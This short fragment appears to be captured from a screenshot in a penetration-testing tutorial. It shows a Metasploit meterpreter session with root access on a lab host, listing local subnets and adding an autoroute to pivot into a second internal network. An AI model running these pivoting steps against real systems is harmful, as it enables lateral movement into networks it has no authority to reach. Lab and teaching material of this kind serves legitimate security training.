 2. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.56.0/255.255.255.0
Local subnet: 192.168.186.0/255.255.255.0
meterpreter > run autoroute -s 192.168.186.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.186.0/...
[+] Added route to 192.168.186.0/ via 192.168.56.102
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...
潇湘信安